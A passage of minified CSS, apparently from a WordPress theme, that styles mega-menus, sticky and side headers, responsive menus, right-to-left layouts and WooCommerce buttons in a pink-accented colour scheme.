@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #fae2e5;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #d33c95;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #d33c95;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #d33c95;}a {color: #000000;}a:hover {color: #d33c95;}*::-moz-selection {background-color: #000000;}*::selection {background-color: #000000;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover, a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #d33c95;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #d33c95;color: #d33c95 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #d33c95 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #0095eb; }a:hover.mfn-link { color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #007cc3; }a.mfn-link-6:before {border-bottom-color: #007cc3;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #d33c95;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #d33c95;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #d33c95;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce 